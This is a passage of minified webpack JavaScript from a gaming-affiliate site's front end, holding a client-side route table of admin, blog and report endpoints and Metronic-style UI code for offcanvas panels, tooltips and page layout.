":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-my-orders":{"tokens":[["text","/tool/tool/my-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/tool/tool-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-links":{"tokens":[["text","/tool/room-links/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-categories":{"tokens":[["text","/admin/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slides":{"tokens":[["text","/admin/slides"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-slide":{"tokens":[["text","/admin/slides/new"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"edit-slide":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/edit"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slide-duplicate":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/duplicate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rooms":{"tokens":[["text","/admin/rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-details":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/admin/room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-details":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/user-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-reports":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-reports"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/sales-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliates":{"tokens":[["text","/admin/affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-products":{"tokens":[["text","/admin/products"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/product-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-category-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-categories":{"tokens":[["text","/admin/product-categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-header":{"tokens":[["text","/admin/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-wallet-movements":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/admin/admin-wallet-movements"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests":{"tokens":[["text","/admin/admin-location-requests/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-groups":{"tokens":[["text","/admin/admin-room-groups"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-group-details":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/admin/room-group-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales":{"tokens":[["text","/admin/admin-sales"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-info":{"tokens":[["text","/admin/admin-sales-info"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders":{"tokens":[["text","/admin/admin-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/admin/admin-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-zoho-templates":{"tokens":[["text","/admin/admin-zoho-templates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-reports":{"tokens":[["text","/admin/admin-reports/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-undo-rakes":{"tokens":[["text","/admin/admin-undo-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-test":{"tokens":[["text","/admin/admin-test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-analytics":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/admin-user-analytics"]],"defaults":{"userId":null},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-categories":{"tokens":[["text","/admin/blog/categories"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-category-details":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/category-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/remove-category"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-home":{"tokens":[["text","/admin/blog/"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-posts":{"tokens":[["text","/admin/blog/posts"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/post-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-rooms-post":{"tokens":[["text","/admin/blog/rooms-post"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/room-post-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-extended-details":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/admin/blog/room-post-extended-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-pros-and-cons":{"tokens":[["text","/admin/blog/pros-and-cons"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-pros-and-cons-details":{"tokens":[["variable","/","[^/]++","prosAndConsId",true],["text","/admin/blog/pros-and-cons-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-pros-and-cons":{"tokens":[["variable","/","[^/]++","prosAndConsId",true],["text","/admin/blog/remove-pros-and-cons"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotions":{"tokens":[["text","/admin/blog/promotions"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotion-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/promotion-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents":{"tokens":[["text","/admin/blog/contents"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/contents-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-post":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/remove-post"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-sections":{"tokens":[["text","/admin/blog/sections"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-section-details":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/section-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-section":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/remove-section"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banners":{"tokens":[["text","/admin/blog/banners"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banner-details":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/banner-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/remove-banner"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"change-display-status-room-post-extended":{"tokens":[["text","/admin/blog/change-display-status-room-post-extended"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"api-test":{"tokens":[["text","/api/v1/test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"report-rakes":{"tokens":[["text","/reports/report-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":["GET"],"schemes":[]},"get-user-usernames":{"tokens":[["text","/reports/get-user-usernames"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-room-roomnames-from-credentials":{"tokens":[["text","/reports/get-room-roomnames-from-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"all-affiliate-name":{"tokens":[["text","/reports/get-affiliate-name"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-affiliate":{"tokens":[["text","/reports/get-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-affiliates":{"tokens":[["text","/reports/get-affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"max-rake-user":{"tokens":[["text","/reports/max-rake-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"max-rake-room":{"tokens":[["text","/reports/max-rake-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-refereds-report":{"tokens":[["text","/reports/get-refereds-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-subaffiliates-report":{"tokens":[["text","/reports/get-subaffiliates-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-room-roomnames":{"tokens":[["text","/reports/get-room-roomnames"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]}},"prefix":"","host":"localhost","port":"","scheme":"http","locale":[]}')},,,,,,,,,,,,,,,,,,,,function(e,t,n){window.KTUtil=n(164),window.KTApp=n(165),window.KTCard=n(166),window.KTCookie=n(167),window.KTDialog=n(168),window.KTHeader=n(169),window.KTImageInput=n(170),window.KTMenu=n(171),window.KTOffcanvas=n(172),window.KTScrolltop=n(173),window.KTToggle=n(174),window.KTWizard=n(175),window.KTLayoutAside=n(176),window.KTLayoutAsideMenu=n(177),window.KTLayoutContent=n(178),window.KTLayoutFooter=n(179),window.KTLayoutHeader=n(180),window.KTLayoutHeaderMenu=n(181),window.KTLayoutHeaderTopbar=n(182),window.KTLayoutStickyCard=n(183),window.KTLayoutStretchedCard=n(184),window.KTLayoutSubheader=n(185),window.KTLayoutQuickActions=n(186),window.KTLayoutQuickCartPanel=n(214),window.KTLayoutQuickNotifications=n(215),window.KTLayoutQuickPanel=n(187),window.KTLayoutQuickSearch=n(216),window.KTLayoutQuickUser=n(188),window.KTLayoutScrolltop=n(189),n(190),n(191)},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&function(){new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_cart_close",toggleBy:"kt_quick_cart_toggle"});var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=KTUtil.find(o,".offcanvas-wrapper"),r=KTUtil.find(o,".offcanvas-footer");KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var s=parseInt(KTUtil.getViewPort().height);return e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(r)),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_notifications_close",toggleBy:"kt_quick_notifications_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&function(){var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=KTUtil.find(o,".quick-search-form"),r=KTUtil.find(o,".quick-search-wrapper");new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var s=parseInt(KTUtil.getViewPort().height);return e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(n)),s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom")),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()},getElement:function(){return o}};e.exports=r}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build/corporate.a08e0e60.js
body_size: 38069
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["corporate"],{"+e1w":function(e,t,o){"use strict";var s,n={init:function(e){(s=KTUtil.getById(e))&&new KTScrolltop(s,{offset:300,speed:600})},getElement:function(){return s}};e.exports=n},"0GpG":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o,n,r;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),n=KTUtil.find(s,".quick-search-form"),r=KTUtil.find(s,".quick-search-wrapper"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),r&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom")),e-=parseInt(KTUtil.css(r,"marginTop")),e-=parseInt(KTUtil.css(r,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"3YYx":function(e,t,o){"use strict";o("4l63");var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=KTUtil.getViewPort().height,s&&(e=e-parseInt(KTUtil.css(s,"paddingTop"))-parseInt(KTUtil.css(s,"paddingBottom"))),e-=KTLayoutHeader.getHeight(),e-=KTLayoutSubheader.getHeight(),e-=KTLayoutFooter.getHeight();var e},getElement:function(){return s}};e.exports=n},"3oHu":function(e,t,o){"use strict";KTUtil.ready((function(){KTLayoutHeader.init("kt_header","kt_header_mobile"),KTLayoutHeaderMenu.init("kt_header_menu","kt_header_navs"),KTLayoutHeaderTopbar.init("kt_header_mobile_topbar_toggle"),KTLayoutAside.init("kt_aside"),KTLayoutAsideMenu.init("kt_aside_menu"),KTLayoutSubheader.init("kt_subheader"),KTLayoutContent.init("kt_content"),KTLayoutFooter.init("kt_footer"),KTLayoutScrolltop.init("kt_scrolltop"),KTLayoutStickyCard.init("kt_page_sticky_card"),KTLayoutStretchedCard.init("kt_page_stretched_card"),KTLayoutQuickActions.init("kt_quick_actions"),KTLayoutQuickNotifications.init("kt_quick_notifications"),KTLayoutQuickPanel.init("kt_quick_panel"),KTLayoutQuickSearch.init("kt_quick_search"),KTLayoutQuickUser.init("kt_quick_user"),KTLayoutSearch().init("kt_quick_search_dropdown"),KTLayoutSearchOffcanvas().init("kt_quick_search_offcanvas")}))},"3qWw":function(e,t,o){"use strict";(function(t){o("fbCW"),o("DQNa"),o("07d7"),o("JfAA");var s,n,r,i,a,l,u,d=(s={},n=function(e){var o=e.data("theme")?"tooltip-"+e.data("theme"):"",s="auto"==e.data("width")?"tooltop-auto-width":"",n=e.data("trigger")?e.data("trigger"):"hover";t(e).tooltip({trigger:n,template:'<div class="tooltip '+o+" "+s+'" role="tooltip">                <div class="arrow"></div>                <div class="tooltip-inner"></div>            </div>'})},r=function(){t('[data-toggle="tooltip"]').each((function(){n(t(this))}))},i=function(e){var t=e.data("skin")?"popover-"+e.data("skin"):"",o=e.data("trigger")?e.data("trigger"):"hover";e.popover({trigger:o,template:'            <div class="popover '+t+'" role="tooltip">                <div class="arrow"></div>                <h3 class="popover-header"></h3>                <div class="popover-body"></div>            </div>'})},a=function(){t('[data-toggle="popover"]').each((function(){i(t(this))}))},l=function(e,o){e=t(e),new KTCard(e[0],o)},u=function(){t('[data-card="true"]').each((function(){var e=t(this);!0!==e.data("data-card-initialized")&&(l(e,{}),e.data("data-card-initialized",!0))}))},{init:function(e){e&&(s=e),d.initComponents()},initComponents:function(){t('[data-scroll="true"]').each((function(){var e=t(this);KTUtil.scrollInit(this,{mobileNativeScroll:!0,handleWindowResize:!0,rememberPosition:"true"==e.data("remember-position")})})),r(),a(),t("body").on("click","[data-close=alert]",(function(){t(this).closest(".alert").hide()})),t(".custom-file-input").on("change",(function(){var e=t(this).val();t(this).next(".custom-file-label").addClass("selected").html(e)})),u(),"undefined"!=typeof Sticky&&new Sticky('[data-sticky="true"]'),t("body").on("show.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=t(e.target).find(".dropdown-menu").detach();o.data("dropdown-menu",s),t("body").append(s),s.css("display","block"),s.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})}})),t("body").on("hide.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=o.data("dropdown-menu");t(e.target).append(s.detach()),s.hide()}}))},initTooltips:function(){r()},initTooltip:function(e){n(e)},initPopovers:function(){a()},initPopover:function(e){i(e)},initCard:function(e,t){l(e,t)},initCards:function(){u()},initSticky:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){initSticky()})),initAbsoluteDropdown:function(e){!function(e){var o;e&&t("body").on("show.bs.dropdown",e,(function(e){o=t(e.target).find(".dropdown-menu"),t("body").append(o.detach()),o.css("display","block"),o.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})})).on("hide.bs.dropdown",e,(function(e){t(e.target).append(o.detach()),o.hide()}))}(e)},block:function(e,o){var s,n=t(e),r='<span class="spinner '+((o=t.extend(!0,{opacity:.05,overlayColor:"#000000",type:"",size:"",state:"primary",centerX:!0,centerY:!0,message:"",shadow:!0,width:"auto"},o)).type?"spinner-"+o.type:"")+" "+(o.state?"spinner-"+o.state:"")+" "+(o.size?"spinner-"+o.size:"")+'"></span';if(o.message&&o.message.length>0){var i="blockui "+(!1===o.shadow?"blockui":"");s='<div class="'+i+'"><span>'+o.message+"</span>"+r+"</div>",n=document.createElement("div"),t("body").prepend(n),KTUtil.addClass(n,i),n.innerHTML=s,o.width=KTUtil.actualWidth(n)+10,KTUtil.remove(n),"body"==e&&(s='<div class="'+i+'" style="margin-left:-'+o.width/2+'px;"><span>'+o.message+"</span><span>"+r+"</span></div>")}else s=r;var a={message:s,centerY:o.centerY,centerX:o.centerX,css:{top:"30%",left:"50%",border:"0",padding:"0",backgroundColor:"none",width:o.width},overlayCSS:{backgroundColor:o.overlayColor,opacity:o.opacity,cursor:"wait",zIndex:"body"==e?1100:10},onUnblock:function(){n&&n[0]&&(KTUtil.css(n[0],"position",""),KTUtil.css(n[0],"zoom",""))}};"body"==e?(a.css.top="50%",t.blockUI(a)):(n=t(e)).block(a)},unblock:function(e){e&&"body"!=e?t(e).unblock():t.unblockUI()},blockPage:function(e){return d.block("body",e)},unblockPage:function(){return d.unblock("body")},getSettings:function(){return s}});void 0!==e.exports&&(e.exports=d),t(document).ready((function(){d.init(KTAppSettings)}))}).call(this,o("d3vA"))},"4vid":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_user_close",toggleBy:"kt_quick_user_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"5VTx":function(e,t,o){"use strict";o("fbCW"),o("sMBO"),o("07d7");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e);KTUtil.getBody();if(s){var n={editMode:!1},r={construct:function(e){return KTUtil.data(s).has("imageinput")?o=KTUtil.data(s).get("imageinput"):(r.init(e),r.build(),KTUtil.data(s).set("imageinput",o)),o},init:function(e){o.element=s,o.events=[],o.input=KTUtil.find(s,'input[type="file"]'),o.wrapper=KTUtil.find(s,".image-input-wrapper"),o.cancel=KTUtil.find(s,'[data-action="cancel"]'),o.remove=KTUtil.find(s,'[data-action="remove"]'),o.src=KTUtil.css(o.wrapper,"backgroundImage"),o.hidden=KTUtil.find(s,'input[type="hidden"]'),o.options=KTUtil.deepExtend({},n,e)},build:function(){KTUtil.addEvent(o.input,"change",(function(e){if(e.preventDefault(),o.input&&o.input.files&&o.input.files[0]){var t=new FileReader;t.onload=function(e){KTUtil.css(o.wrapper,"background-image","url("+e.target.result+")")},t.readAsDataURL(o.input.files[0]),KTUtil.addClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),r.eventTrigger("change")}})),KTUtil.addEvent(o.cancel,"click",(function(e){e.preventDefault(),r.eventTrigger("cancel"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image",o.src),o.input.value="",o.hidden&&(o.hidden.value="0")})),KTUtil.addEvent(o.remove,"click",(function(e){e.preventDefault(),r.eventTrigger("remove"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.addClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image","none"),o.input.value="",o.hidden&&(o.hidden.value="1")}))},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var s=o.events[t];if(s.name==e){if(1!=s.one)return s.handler.call(this,o);if(0==s.fired)return o.events[t].fired=!0,s.handler.call(this,o)}}},addEvent:function(e,t,s){return o.events.push({name:e,handler:t,one:s,fired:!1}),o}};return o.setDefaults=function(e){n=e},o.on=function(e,t){return r.addEvent(e,t)},o.one=function(e,t){return r.addEvent(e,t,!0)},r.construct.apply(o,[t]),o}})},"8wKO":function(e,t,o){"use strict";o.d(t,"a",(function(){return u}));o("pNMO"),o("4Brf"),o("0oug"),o("gXIK"),o("4mDm"),o("7+zs"),o("qePV"),o("eoL8"),o("07d7"),o("PKPk"),o("3bBZ");var s=o("xfTG"),n=o.n(s);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,a(s.key),s)}}function a(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,t||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}var l=o("bsBs");n.a.setRoutingData(l);var u=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},o=[{key:"generate",value:function(e,t,o){return n.a.generate(e,t,o)}}],(t=null)&&i(e.prototype,t),o&&i(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,o}()},AWzW:function(e,t,o){},Cg2C:function(e,t,o){"use strict";o.r(t),function(e,t){o("AWzW");var s=o("jj5B"),n=o("vhSw"),r=o.n(n),i=o("c54R"),a=o("VixJ"),l=o("qZTE"),u=o("zZmf"),d=o("Ptw6"),c=o("RFqn");window.themeJquery=window.$=o("d3vA"),o("yjkc"),window.Swiper=o("sglo"),"mobile"!==t("device-info").attr("data-device")&&(window.Particles=o("wfwZ")),o("stte"),window.PerfectScrollbar=o("53hL"),window.KTUtil=o("TVjK"),window.KTApp=o("3qWw"),window.KTCard=o("m9Wv"),window.KTHeader=o("Epp6"),window.KTImageInput=o("5VTx"),window.KTMenu=o("bOTk"),window.KTOffcanvas=o("xxyQ"),window.KTScrolltop=o("yaMH"),window.KTToggle=o("XMNf"),window.KTLayoutAside=o("b6+f"),window.KTLayoutAsideMenu=o("e+di"),window.KTLayoutContent=o("3YYx"),window.KTLayoutFooter=o("Ml9j"),window.KTLayoutHeader=o("nuFR"),window.KTLayoutHeaderMenu=o("L3LE"),window.KTLayoutHeaderTopbar=o("t9G8"),window.KTLayoutStickyCard=o("XffN"),window.KTLayoutStretchedCard=o("wSZn"),window.KTLayoutSubheader=o("xXSk"),window.KTLayoutQuickActions=o("FqMn"),window.KTLayoutQuickNotifications=o("eqIT"),window.KTLayoutQuickPanel=o("HRXV"),window.KTLayoutQuickSearch=o("0GpG"),window.KTLayoutQuickUser=o("4vid"),window.KTLayoutScroll